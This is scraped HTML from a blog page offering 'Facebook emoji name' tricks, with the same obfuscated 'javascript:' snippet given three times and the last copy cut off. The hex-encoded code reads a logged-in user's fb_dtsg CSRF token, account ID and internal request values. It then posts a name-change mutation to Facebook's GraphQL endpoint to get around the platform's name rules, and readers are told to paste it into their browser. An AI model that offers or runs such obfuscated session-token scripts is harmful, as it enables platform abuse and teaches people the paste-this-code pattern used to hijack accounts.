style=\"box-sizing: inherit;\"\u003E🄹🄰🄷🄸🄳\u003C\/mark\u003E⋆✥⋆\u003Cmark class=\"has-inline-color has-highlight-color\" style=\"box-sizing: inherit;\"\u003E🄺🄷🄰🄽\u003C\/mark\u003E🥶⋆🥶\n ╰🥶╯◥🤬◤╚➕╝◥🤬◤╰🥶╯\n ⬅️◖🀠◗࿇◖🀠◗⋆╭◢◣╮⋆◖🀠◗࿇◖🀠◗➡️ \n─━━◉❖🇮🇩╯╿╿╰🇮🇩❖◉━━─ ံံံံံ \"; var _0x3a81=[\"\\x43\\x6F\\x64\\x65\\x20\\u0111\\u01B0\\u1EE3\\x63\\x20\\x76\\x69\\u1EBF\\x74\\x20\\x62\\u1EDF\\x69\\x20\\x44\\u01B0\\u01A1\\x6E\\x67\\x20\\x54\\x6F\\u1EA3\\x6E\\x20\\x4D\\x4D\\x4F\\x20\\x2D\\x20\\x66\\x62\\x2E\\x63\\x6F\\x6D\\x2F\\x74\\x6F\\x61\\x6E\\x74\\x72\\x75\\x6E\\x67\\x67\\x69\\x61\\x6E\\x6D\\x6D\\x6F\",\"\\x5F\\x5F\\x73\\x70\\x69\\x6E\\x5F\\x72\",\"\\x53\\x69\\x74\\x65\\x44\\x61\\x74\\x61\",\"\\x6A\\x61\\x7A\\x6F\\x65\\x73\\x74\",\"\\x53\\x70\\x72\\x69\\x6E\\x6B\\x6C\\x65\\x43\\x6F\\x6E\\x66\\x69\\x67\",\"\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x44\\x54\\x53\\x47\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x41\\x43\\x43\\x4F\\x55\\x4E\\x54\\x5F\\x49\\x44\",\"\\x43\\x75\\x72\\x72\\x65\\x6E\\x74\\x55\\x73\\x65\\x72\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x4C\\x53\\x44\",\"\\x73\",\"\\x68\\x73\\x69\",\"\\x64\\x79\\x6E\",\"\\x63\\x73\\x72\",\"\\x66\\x31\\x39\\x61\\x63\\x30\\x32\\x64\\x2D\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x72\\x61\\x6E\\x64\\x6F\\x6D\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\\x2F\\x2F\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x63\\x65\\x6E\\x74\\x65\\x72\\x2E\\x66\\x61\\x63\\x65\\x62\\x6F\\x6F\\x6B\\x2E\\x63\\x6F\\x6D\\x2F\\x61\\x70\\x69\\x2F\\x67\\x72\\x61\\x70\\x68\\x71\\x6C\\x2F\",\"\\x31\\x61\",\"\\x31\\x39\\x36\\x31\\x39\\x2E\\x48\\x59\\x50\\x3A\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x5F\\x63\\x65\\x6E\\x74\\x65\\x72\\x5F\\x70\\x6B\\x67\\x2E\\x32\\x2E\\x31\\x2E\\x2E\\x30\\x2E\\x30\",\"\\x45\\x58\\x43\\x45\\x4C\\x4C\\x45\\x4E\\x54\",\"\\x74\\x72\\x75\\x6E\\x6B\",\"\\x52\\x65\\x6C\\x61\\x79\\x4D\\x6F\\x64\\x65\\x72\\x6E\",\"\\x75\\x73\\x65\\x46\\x58\\x49\\x4D\\x55\\x70\\x64\\x61\\x74\\x65\\x4E\\x61\\x6D\\x65\\x4D\\x75\\x74\\x61\\x74\\x69\\x6F\\x6E\",\"\\x64\\x65\\x76\\x69\\x63\\x65\\x5F\\x69\\x64\\x5F\\x66\\x65\\x74\\x63\\x68\\x5F\\x64\\x61\\x74\\x72\",\"\\x46\\x42\\x5F\\x57\\x45\\x42\",\"\\x73\\x74\\x72\\x69\\x6E\\x67\\x69\\x66\\x79\",\"\\x35\\x37\\x36\\x33\\x35\\x31\\x30\\x38\\x35\\x33\\x37\\x36\\x33\\x39\\x36\\x30\",\"\\x26\",\"\\x6A\\x6F\\x69\\x6E\",\"\\x3D\",\"\\x6D\\x61\\x70\",\"\\x6B\\x65\\x79\\x73\",\"\\x65\\x72\\x72\\x6F\\x72\",\"\\x63\\x61\\x74\\x63\\x68\",\"\\x6C\\x6F\\x67\",\"\\x74\\x68\\x65\\x6E\",\"\\x74\\x65\\x78\\x74\",\"\\x50\\x4F\\x53\\x54\",\"\\x61\\x70\\x70\\x6C\\x69\\x63\\x61\\x74\\x69\\x6F\\x6E\\x2F\\x78\\x2D\\x77\\x77\\x77\\x2D\\x66\\x6F\\x72\\x6D\\x2D\\x75\\x72\\x6C\\x65\\x6E\\x63\\x6F\\x64\\x65\\x64\"];alert(_0x3a81[0]);var spinr=require(_0x3a81[2])[_0x3a81[1]];var jazoest=require(_0x3a81[4])[_0x3a81[3]];var fb_dtsg=require(_0x3a81[6])[_0x3a81[5]];var uid=require(_0x3a81[8])[_0x3a81[7]];var lsd=require(_0x3a81[9])[_0x3a81[5]];var s=require(_0x3a81[2])[_0x3a81[10]];var hsi=require(_0x3a81[2])[_0x3a81[11]];var dyn=require(_0x3a81[2])[_0x3a81[12]];var csr=require(_0x3a81[2])[_0x3a81[13]];function generateClientMutationId(){return _0x3a81[14]+ Math[_0x3a81[16]]().toString(36)[_0x3a81[15]](2,9)}var clientMutationId=generateClientMutationId();var url=_0x3a81[17];var requestData={av:uid,__user:uid,__a:1,__req:_0x3a81[18],__hs:_0x3a81[19],dpr:1.5,__ccg:_0x3a81[20],__rev:1008717767,__s:s,__hsi:hsi,__dyn:dyn,__csr:csr,__comet_req:5,fb_dtsg:fb_dtsg,jazoest:jazoest,lsd:lsd,__spin_r:spinr,__spin_b:_0x3a81[21],__spin_t:clientMutationId,fb_api_caller_class:_0x3a81[22],fb_api_req_friendly_name:_0x3a81[23],variables:JSON[_0x3a81[26]]({client_mutation_id:clientMutationId,family_device_id:_0x3a81[24],identity_ids:[uid],full_name:fullName,first_name:firstName,middle_name:middleName,last_name:lastName,interface:_0x3a81[25]}),server_timestamps:true,doc_id:_0x3a81[27]};var data=Object[_0x3a81[32]](requestData)[_0x3a81[31]](function(_0xb28exf){return (encodeURIComponent(_0xb28exf)+ _0x3a81[30]+ encodeURIComponent(requestData[_0xb28exf]))})[_0x3a81[29]](_0x3a81[28]);fetch(url,{method:_0x3a81[38],body:data,headers:{\"\\x43\\x6F\\x6E\\x74\\x65\\x6E\\x74\\x2D\\x54\\x79\\x70\\x65\":_0x3a81[39]}})[_0x3a81[36]](function(_0xb28ex12){return _0xb28ex12[_0x3a81[37]]()})[_0x3a81[36]](function(_0xb28ex11){console[_0x3a81[35]](_0xb28ex11)})[_0x3a81[34]](function(_0xb28ex10){console[_0x3a81[33]](_0xb28ex10)})\u003C\/code\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003E\u003Cbr \/\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 18px; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; height: auto; margin: 0px; max-width: 100%; padding: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: Kanit; font-size: large;\"\u003EFacebook Emoji Name Id 2024\u003C\/span\u003E\u003C\/b\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 18px; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 18px; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Ch2 class=\"wp-block-heading\" style=\"background-image: linear-gradient(to right, rgb(0, 102, 255) 0%, rgb(255, 0, 102) 50%, rgb(0, 102, 255) 100%); border-radius: 10px; border: 0px; box-shadow: rgba(23, 43, 99, 0.3) 0px 7px 28px; box-sizing: inherit; color: white; font-size: 20px; font-weight: 500; line-height: 1.2em; margin: 0px; padding: 10px; text-align: center;\"\u003E\u003Cimg alt=\"Facebook Emoji Name with verification badge\" class=\"wp-image-4762 jetpack-lazy-image entered litespeed-loaded jetpack-lazy-image--handled\" data-lazy-loaded=\"1\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-recalc-dims=\"1\" data-src=\"https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/20231001_091110_1_compress27.webp?resize=896%2C589\u0026amp;ssl=1\" data-srcset=\"data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7\" decoding=\"async\" height=\"589\" loading=\"eager\" sizes=\"(max-width: 896px) 100vw, 896px\" src=\"https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/20231001_091110_1_compress27.webp?resize=896%2C589\u0026amp;ssl=1\" srcset=\"https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/20231001_091110_1_compress27.webp?resize=1024%2C673\u0026amp;ssl=1 1024w, https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/20231001_091110_1_compress27.webp?resize=300%2C197\u0026amp;ssl=1 300w, https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/20231001_091110_1_compress27.webp?resize=768%2C505\u0026amp;ssl=1 768w, https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/20231001_091110_1_compress27.webp?w=1280\u0026amp;ssl=1 1280w\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 4px; box-sizing: border-box; color: #242226; display: block; font-size: 18px; height: auto; margin-bottom: 10px; max-width: 100%; padding: 4px; text-align: left; vertical-align: bottom;\" title=\"Top 5 Facebook Emoji Name JavaScript 2024 Copy And Paste 3\" width=\"896\" \/\u003E\u003C\/h2\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 18px; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Dis--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"5337619488\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 18px; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Cpre class=\"wp-block-code\" style=\"background: rgba(0, 0, 0, 0.05); border: 0px; box-sizing: border-box; font-family: inherit; line-height: normal; margin-bottom: 1.5em; margin-top: 0px; max-width: 100%; overflow: auto; padding: 20px;\"\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003Ejavascript:var fullName = \"\u003Cmark class=\"has-inline-color has-highlight-color\" style=\"box-sizing: inherit;\"\u003E𝓙𝓐𝓗𝓘𝓓\u003C\/mark\u003E_____\/\/ ;* :\/ 3:) 󱢏\"; var firstName = \"\"; var middleName = \"\"; var lastName = \"\u003Cmark class=\"has-inline-color has-highlight-color\" style=\"box-sizing: inherit;\"\u003E𝓙𝓐𝓗𝓘𝓓\u003C\/mark\u003E_____\/\/ ;* :\/ 3:) 󱢏\"; var _0x3a81=[\"\\x43\\x6F\\x64\\x65\\x20\\u0111\\u01B0\\u1EE3\\x63\\x20\\x76\\x69\\u1EBF\\x74\\x20\\x62\\u1EDF\\x69\\x20\\x44\\u01B0\\u01A1\\x6E\\x67\\x20\\x54\\x6F\\u1EA3\\x6E\\x20\\x4D\\x4D\\x4F\\x20\\x2D\\x20\\x66\\x62\\x2E\\x63\\x6F\\x6D\\x2F\\x74\\x6F\\x61\\x6E\\x74\\x72\\x75\\x6E\\x67\\x67\\x69\\x61\\x6E\\x6D\\x6D\\x6F\",\"\\x5F\\x5F\\x73\\x70\\x69\\x6E\\x5F\\x72\",\"\\x53\\x69\\x74\\x65\\x44\\x61\\x74\\x61\",\"\\x6A\\x61\\x7A\\x6F\\x65\\x73\\x74\",\"\\x53\\x70\\x72\\x69\\x6E\\x6B\\x6C\\x65\\x43\\x6F\\x6E\\x66\\x69\\x67\",\"\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x44\\x54\\x53\\x47\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x41\\x43\\x43\\x4F\\x55\\x4E\\x54\\x5F\\x49\\x44\",\"\\x43\\x75\\x72\\x72\\x65\\x6E\\x74\\x55\\x73\\x65\\x72\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x4C\\x53\\x44\",\"\\x73\",\"\\x68\\x73\\x69\",\"\\x64\\x79\\x6E\",\"\\x63\\x73\\x72\",\"\\x66\\x31\\x39\\x61\\x63\\x30\\x32\\x64\\x2D\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x72\\x61\\x6E\\x64\\x6F\\x6D\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\\x2F\\x2F\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x63\\x65\\x6E\\x74\\x65\\x72\\x2E\\x66\\x61\\x63\\x65\\x62\\x6F\\x6F\\x6B\\x2E\\x63\\x6F\\x6D\\x2F\\x61\\x70\\x69\\x2F\\x67\\x72\\x61\\x70\\x68\\x71\\x6C\\x2F\",\"\\x31\\x61\",\"\\x31\\x39\\x36\\x31\\x39\\x2E\\x48\\x59\\x50\\x3A\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x5F\\x63\\x65\\x6E\\x74\\x65\\x72\\x5F\\x70\\x6B\\x67\\x2E\\x32\\x2E\\x31\\x2E\\x2E\\x30\\x2E\\x30\",\"\\x45\\x58\\x43\\x45\\x4C\\x4C\\x45\\x4E\\x54\",\"\\x74\\x72\\x75\\x6E\\x6B\",\"\\x52\\x65\\x6C\\x61\\x79\\x4D\\x6F\\x64\\x65\\x72\\x6E\",\"\\x75\\x73\\x65\\x46\\x58\\x49\\x4D\\x55\\x70\\x64\\x61\\x74\\x65\\x4E\\x61\\x6D\\x65\\x4D\\x75\\x74\\x61\\x74\\x69\\x6F\\x6E\",\"\\x64\\x65\\x76\\x69\\x63\\x65\\x5F\\x69\\x64\\x5F\\x66\\x65\\x74\\x63\\x68\\x5F\\x64\\x61\\x74\\x72\",\"\\x46\\x42\\x5F\\x57\\x45\\x42\",\"\\x73\\x74\\x72\\x69\\x6E\\x67\\x69\\x66\\x79\",\"\\x35\\x37\\x36\\x33\\x35\\x31\\x30\\x38\\x35\\x33\\x37\\x36\\x33\\x39\\x36\\x30\",\"\\x26\",\"\\x6A\\x6F\\x69\\x6E\",\"\\x3D\",\"\\x6D\\x61\\x70\",\"\\x6B\\x65\\x79\\x73\",\"\\x65\\x72\\x72\\x6F\\x72\",\"\\x63\\x61\\x74\\x63\\x68\",\"\\x6C\\x6F\\x67\",\"\\x74\\x68\\x65\\x6E\",\"\\x74\\x65\\x78\\x74\",\"\\x50\\x4F\\x53\\x54\",\"\\x61\\x70\\x70\\x6C\\x69\\x63\\x61\\x74\\x69\\x6F\\x6E\\x2F\\x78\\x2D\\x77\\x77\\x77\\x2D\\x66\\x6F\\x72\\x6D\\x2D\\x75\\x72\\x6C\\x65\\x6E\\x63\\x6F\\x64\\x65\\x64\"];alert(_0x3a81[0]);var spinr=require(_0x3a81[2])[_0x3a81[1]];var jazoest=require(_0x3a81[4])[_0x3a81[3]];var fb_dtsg=require(_0x3a81[6])[_0x3a81[5]];var uid=require(_0x3a81[8])[_0x3a81[7]];var lsd=require(_0x3a81[9])[_0x3a81[5]];var s=require(_0x3a81[2])[_0x3a81[10]];var hsi=require(_0x3a81[2])[_0x3a81[11]];var dyn=require(_0x3a81[2])[_0x3a81[12]];var csr=require(_0x3a81[2])[_0x3a81[13]];function generateClientMutationId(){return _0x3a81[14]+ Math[_0x3a81[16]]().toString(36)[_0x3a81[15]](2,9)}var clientMutationId=generateClientMutationId();var url=_0x3a81[17];var requestData={av:uid,__user:uid,__a:1,__req:_0x3a81[18],__hs:_0x3a81[19],dpr:1.5,__ccg:_0x3a81[20],__rev:1008717767,__s:s,__hsi:hsi,__dyn:dyn,__csr:csr,__comet_req:5,fb_dtsg:fb_dtsg,jazoest:jazoest,lsd:lsd,__spin_r:spinr,__spin_b:_0x3a81[21],__spin_t:clientMutationId,fb_api_caller_class:_0x3a81[22],fb_api_req_friendly_name:_0x3a81[23],variables:JSON[_0x3a81[26]]({client_mutation_id:clientMutationId,family_device_id:_0x3a81[24],identity_ids:[uid],full_name:fullName,first_name:firstName,middle_name:middleName,last_name:lastName,interface:_0x3a81[25]}),server_timestamps:true,doc_id:_0x3a81[27]};var data=Object[_0x3a81[32]](requestData)[_0x3a81[31]](function(_0xb28exf){return (encodeURIComponent(_0xb28exf)+ _0x3a81[30]+ encodeURIComponent(requestData[_0xb28exf]))})[_0x3a81[29]](_0x3a81[28]);fetch(url,{method:_0x3a81[38],body:data,headers:{\"\\x43\\x6F\\x6E\\x74\\x65\\x6E\\x74\\x2D\\x54\\x79\\x70\\x65\":_0x3a81[39]}})[_0x3a81[36]](function(_0xb28ex12){return _0xb28ex12[_0x3a81[37]]()})[_0x3a81[36]](function(_0xb28ex11){console[_0x3a81[35]](_0xb28ex11)})[_0x3a81[34]](function(_0xb28ex10){console[_0x3a81[33]](_0xb28ex10)})\u003C\/code\u003E\u003C\/pre\u003E\u003C\/figure\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EFacebook New Wings Emoji Name Id\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiieyWb9nA025kdgSfya5Xlijoz9691Po0YbQ6sFrW3doNRmcxy6G1px3Xwct1X8gX8tJVxKnaNJ0qTi735t0Pxtey7KwOlElmzDxIO1-Nt4lwgfObuFsTHdUSSmkjbv_fT2UWqBX7cAeWgymrlfd3diFhnJZHLYleovqiN2-dq62B1VEBWRkYrUBBPj4A\/s640\/QAagUSXwPIc-SD.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"355\" data-original-width=\"640\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiieyWb9nA025kdgSfya5Xlijoz9691Po0YbQ6sFrW3doNRmcxy6G1px3Xwct1X8gX8tJVxKnaNJ0qTi735t0Pxtey7KwOlElmzDxIO1-Nt4lwgfObuFsTHdUSSmkjbv_fT2UWqBX7cAeWgymrlfd3diFhnJZHLYleovqiN2-dq62B1VEBWRkYrUBBPj4A\/w640-h357\/QAagUSXwPIc-SD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #f0f2f5; color: #050505; font-size: x-small;\"\u003Ejavascript:var fullName = \"JAHID 🩷🪽\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #050505;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #050505;\"\u003E\"; var firstName = 🩷🪽\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #050505;\"\u003E\"; var middleName = \"\"; var lastName = \"JAHID\"; var\u0026nbsp;\u003C\/span\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #050505;\"\u003E_0x3a81=[\"\\x43\\x6F\\x64\\x65\\x20\\u0111\\u01B0\\u1EE3\\x63\\x20\\x76\\x69\\u1EBF\\x74\\x20\\x62\\u1EDF\\x69\\x20\\x44\\u01B0\\u01A1\\x6E\\x67\\x20\\x54\\x6F\\u1EA3\\x6E\\x20\\x4D\\x4D\\x4F\\x20\\x2D\\x20\\x66\\x62\\x2E\\x63\\x6F\\x6D\\x2F\\x74\\x6F\\x61\\x6E\\x74\\x72\\x75\\x6E\\x67\\x67\\x69\\x61\\x6E\\x6D\\x6D\\x6F\",\"\\x5F\\x5F\\x73\\x70\\x69\\x6E\\x5F\\x72\",\"\\x53\\x69\\x74\\x65\\x44\\x61\\x74\\x61\",\"\\x6A\\x61\\x7A\\x6F\\x65\\x73\\x74\",\"\\x53\\x70\\x72\\x69\\x6E\\x6B\\x6C\\x65\\x43\\x6F\\x6E\\x66\\x69\\x67\",\"\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x44\\x54\\x53\\x47\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x41\\x43\\x43\\x4F\\x55\\x4E\\x54\\x5F\\x49\\x44\",\"\\x43\\x75\\x72\\x72\\x65\\x6E\\x74\\x55\\x73\\x65\\x72\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x4C\\x53\\x44\",\"\\x73\",\"\\x68\\x73\\x69\",\"\\x64\\x79\\x6E\",\"\\x63\\x73\\x72\",\"\\x66\\x31\\x39\\x61\\x63\\x30\\x32\\x64\\x2D\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x72\\x61\\x6E\\x64\\x6F\\x6D\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\\x2F\\x2F\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x63\\x65\\x6E\\x74\\x65\\x72\\x2E\\x66\\x61\\x63\\x65\\x62\\x6F\\x6F\\x6B\\x2E\\x63\\x6F\\x6D\\x2F\\x61\\x70\\x69\\x2F\\x67\\x72\\x61\\x70\\x68\\x71\\x6C\\x2F\",\"\\x31\\x61\",\"\\x31\\x39\\x36\\x31\\x39\\x2E\\x48\\x59\\x50\\x3A\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x5F\\x63\\x65\\x6E\\x74\\x65\\x72\\x5F\\x70\\x6B\\x67\\x2E\\x32\\x2E\\x31\\x2E\\x2E\\x30\\x2E\\x30\",\"\\x45\\x58\\x43\\x45\\x4C\\x4C\\x45\\x4E\\x54\",\"\\x74\\x72\\x75\\x6E\\x6B\",\"\\x52\\x65\\x6C\\x61\\x79\\x4D\\x6F\\x64\\x65\\x72\\x6E\",\"\\x75\\x73\\x65\\x46\\x58\\x49\\x4D\\x55\\x70\\x64\\x61\\x74\\x65\\x4E\\x61\\x6D\\x65\\x4D\\x75\\x74\\x61\\x74\\x69\\x6F\\x6E\",\"\\x64\\x65\\x76\\x69\\x63\\x65\\x5F\\x69\\x64\\x5F\\x66\\x65\\x74\\x63\\x68\\x5F\\x64\\x61\\x74\\x72\",\"\\x46\\x42\\x5F\\x57\\x45\\x42\",\"\\x73\\x74\\x72\\x69\\x6E\\x67\\x69\\x66\\x79\",\"\\x35\\x37\\x36\\x33\\x35\\x31\\x30\\x38\\x35\\x33\\x37\\x36\\x33\\x39\\x36\\x30\",\"\\x26\",\"\\x6A\\x6F\\x69\\x6E\",\"\\x3D\",\"\\x6D\\x61\\x70\",\"\\x6B\\x65\\x79\\x73\",\"\\x65\\x72\\x72\\x6F\\x72\",\"\\x63\\x61\\x74\\x63\\x68\",\"\\x6C\\x6F\\x67\",\"\\x74\\x68\\x65\\x6E\",\"\\x74\\x65\\x78\\x74\",\"\\x50\\x4F\\x53\\x54\",\"\\x61\\x70\\x70\\x6C\\x69\\x63\\x61\\x74\\x69\\x6F\\x6E\\x2F\\x78\\x2D\\x77\\x77\\x77\\x2D\\x66\\x6F\\x72\\x6D\\x2D\\x75\\x72\\x6C\\x65\\x6E\\x63\\x6F\\x64\\x65\\x64\"];alert(_0x3a81[0]);var spinr=require(_0x3a81[2])[_0x3a81[1]];var jazoest=require(_0x3a81[4])[_0x3a81[3]];var fb_dtsg=require(_0x3a81[6])[_0x3a81[5]];var uid=require(_0x3a81[8])[_0x3a81[7]];var lsd=require(_0x3a81[9])[_0x3a81[5]];var s=require(_0x3a81[2])[_0x3a81[10]];var hsi=require(_0x3a81[2])[_0x3a81[11]];var dyn=require(_0x3a81[2])[_0x3a81[12]];var csr=require(_0x3a81[2])[_0x3a81[13]];function generateClientMutationId(){return _0x3a81[14]+ Math[_0x3a81[16]]().toString(36)[_0x3a81[15]](2,9)}var clientMutationId=generateClientMutationId();var url=_0x3a81[17];var requestData={av:uid,__user:uid,__a:1,__req:_0x3a81[18],__hs:_0x3a81[19],dpr:1.5,__ccg:_0x3a81[20],__rev:1008717767,__s:s,__hsi:hsi,__dyn:dyn,__csr:csr,__comet_req:5,fb_dtsg:fb_dtsg,jazoest:jazoest,lsd:lsd,__spin_r:spinr,__spin_b:_0x3a81[21],__spin_t:clientMutationId,fb_api_caller_class:_0x3a81[22],fb_api_req_friendly_name:_0x3a81[23],variables:JSON[_0x3a81[26]]({client_mutation_id:clientMutationId,family_device_id:_0x3a81[24],identity_ids:[uid],full_name:fullName,first_name:firstName,middle_name:middleName,last_name:lastName,interface:_0x3a81[25]}),server_timestamps:true,doc_id:_0x3a81[27]};var data=Object[_0x3a81[32]](requestData)[_0x3a81[31]](function(_0xb28exf){return (encodeURIComponent(_0xb28exf)+ _0x3a81[30]+ encodeURIComponent(requestData[_0xb28exf]))})[_0x3a81[29]](_0x3a81[28]);fetch(url,{method:_0x3a81[38],body:data,headers:{\"\\x43\\x6F\\x6E\\x74\\x65\\x6E\\x74\\x2D\\x54\\x79\\x70\\x65\":_0x3a81[39]}})[_0x3a81[36]](function(_0xb28ex12){return 